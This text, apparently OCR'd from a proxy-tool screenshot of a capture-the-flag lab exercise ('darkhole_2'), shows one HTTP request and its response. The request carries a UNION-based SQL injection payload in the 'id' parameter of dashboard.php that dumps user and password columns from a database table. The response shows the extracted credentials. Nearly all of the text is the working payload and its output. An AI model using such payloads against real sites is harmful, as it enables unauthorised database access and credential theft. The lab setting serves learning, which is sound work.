 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(id,0x3a,user,0x3a,pass),4,5,6+from+darkhole_2.ssh--+-
HTTP/1.1
2 Host: 172.16.23.128
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=isjld6d39cae0qrj8nulrr2da5
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 1:jehad:fool
Contact number 5
Address 6
SUBMIT